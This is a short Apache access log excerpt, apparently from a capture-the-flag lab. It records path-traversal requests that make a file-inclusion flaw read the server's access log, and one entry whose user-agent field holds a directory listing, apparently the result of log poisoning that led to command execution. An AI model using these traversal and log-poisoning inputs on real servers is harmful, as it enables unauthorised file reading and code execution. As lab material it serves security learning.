 10.6.113.253 - - [18/Jan/2022:01:45:35 +0000] "GET /?view=./dog/../../../../../../../var/log/apache2/access.log&ext HTTP/1.1" 200 545 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
10.6.113.253 - - [18/Jan/2022:01:45:36 +0000] "GET /style.css HTTP/1.1" 200 698 "http://10.10.19.46/?
view=./dog/../../../../../../../var/log/apache2/access.log&ext" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
10.6.113.253 - - [18/Jan/2022:01:45:36 +0000] "GET /favicon.ico HTTP/1.1" 404 490 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0"
127.0.0.1 - - [18/Jan/2022:01:45:41 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
10.6.113.253 - - [18/Jan/2022:01:45:42 +0000] "GET /?view=./dog/../../../../../../../var/log/apache2/access.log&ext= HTTP/1.1" 200 780 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
10.6.113.253 - - [18/Jan/2022:01:46:01 +0000] "GET / HTTP/1.1" 200 537 "-" "cat.php
cats
dog.php
dogs
flag.php
index.php
style.css
"
10.6.113.253 - - [18/Jan/2022:01:46:08 +0000] "GET /?view=./dog/../../../../../../../var/log/apache2/access.log&ext= HTTP/1.1" 200 838 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
127.0.0.1 - - [18/Jan/2022:01:46:11 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
127.0.0.1 - - [18/Jan/2022:01:46:41 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
Formatted by https://st.elmah.io